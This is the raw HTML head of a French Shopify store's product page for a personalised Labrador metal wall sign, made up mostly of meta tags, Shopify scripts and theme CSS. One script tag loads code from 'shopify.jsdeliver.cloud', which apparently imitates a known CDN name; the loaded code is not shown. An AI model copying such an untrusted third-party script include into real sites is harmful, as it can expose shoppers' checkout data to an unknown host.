

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://precisionmetal.fr/collections/decoration-murale-chien/products/decoration-murale-labrador
body_size: 41793
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://precisionmetal.fr/products/decoration-murale-labrador">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs="></script>
    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/secondary.js?v=89066787090450969681718338461" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//precisionmetal.fr/cdn/shop/files/Favicon.jpg?crop=center&height=32&v=1637610630&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Décoration Murale Labrador | PrecisionMetal
</title>

    
      <meta name="description" content="Décoration Murale représentant un Labrador avec sa tête et ses pattes, notre panneau est personnalisable avec le nom de votre chien de compagnie préféré.">
    

    

<meta property="og:site_name" content="PrecisionMetal">
<meta property="og:url" content="https://precisionmetal.fr/products/decoration-murale-labrador">
<meta property="og:title" content="Décoration Murale Labrador | PrecisionMetal">
<meta property="og:type" content="product">
<meta property="og:description" content="Décoration Murale représentant un Labrador avec sa tête et ses pattes, notre panneau est personnalisable avec le nom de votre chien de compagnie préféré."><meta property="og:image" content="http://precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120">
  <meta property="og:image:secure_url" content="https://precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="69,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Décoration Murale Labrador | PrecisionMetal">
<meta name="twitter:description" content="Décoration Murale représentant un Labrador avec sa tête et ses pattes, notre panneau est personnalisable avec le nom de votre chien de compagnie préféré.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Rf-XdBnGxtMA4UsLS-SF6ayHSOaB6v7xCDwRDt7ortU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52657619115/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3ff0bf55f0edd5ade7b78cee2b294294">
<meta id="in-context-paypal-metadata" data-shop-id="52657619115" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://precisionmetal.fr/products/decoration-murale-labrador">
<link rel="alternate" hreflang="fr" href="https://precisionmetal.fr/products/decoration-murale-labrador">
<link rel="alternate" hreflang="en-GB" href="https://decimetal.com/en-en/products/decoration-murale-labrador">
<link rel="alternate" hreflang="pl-PL" href="https://decimetal.com/pl-pl/products/decoration-murale-labrador">
<link rel="alternate" type="application/json+oembed" href="https://precisionmetal.fr/products/decoration-murale-labrador.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=52657619115" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52657619115,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52657619115","merchantName":"PrecisionMetal","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"PrecisionMetal","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3ff0bf55f0edd5ade7b78cee2b294294","betas":["rich-media-storefront-analytics"],"domain":"precisionmetal.fr","predictiveSearch":true,"shopId":52657619115,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "signaturemetal.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro","id":163249750358,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "precisionmetal.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js"></script>
<script defer="defer" async type="module" src="//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_1HJ87NEU.esm.js"></script>
<script defer="defer" async type="module" src="//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BHK_cQfO.esm.js"></script>
<script type="module">
  await import("//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js");
await import("//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_1HJ87NEU.esm.js");
await import("//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BHK_cQfO.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJ9J03TB.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DrLuZvAY.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bou6hV8m.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-button":["modules/v2/client.shop-button_B0rdi3gj.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DoIbpnLP.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_PjPz4eBO.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"pay-button":["modules/v2/client.pay-button_BNubdV5Y.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjJKqY88.fr.esm.js","modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DHIFh2jD.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CChb7f5q.fr.esm.js","modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B2jRZs6O.fr.esm.js","modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DuS0AyCe.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CCmvXPjD.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-login":["modules/v2/client.shop-login_Dp4teCL2.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"lead-capture":["modules/v2/client.lead-capture_dUd1iojI.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Cl0kKGvx.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/NyZhBZKXqq\/loox.1622839851851.js?shop=signaturemetal.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RXZRc2\u0026shop=signaturemetal.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RXZRc2\u0026shop=signaturemetal.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":52657619115,"offset":3600,"reqid":"ee13fe1a-0ac9-4637-bf8f-d84982b44444-1769699903","pageurl":"precisionmetal.fr\/collections\/decoration-murale-chien\/products\/decoration-murale-labrador","u":"6d9b568a3e31","p":"product","rtyp":"product","rid":7120956686507};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//precisionmetal.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//precisionmetal.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://precisionmetal.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://precisionmetal.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//precisionmetal.fr/cdn/shop/t/17/compiled_assets/scripts.js?v=7440"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

        :root {
          --font-heading-family: Jost, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 19, 14, 10;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 222, 43, 43;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 4px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 40px;
        --quantity-small-radius: 16.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.5;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 41px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.0;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.06;
        --variant-pills-text-size: 1.2rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 1.0;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//precisionmetal.fr/cdn/shop/t/17/assets/base.css?v=177795426897750888941751452730" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//precisionmetal.fr/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
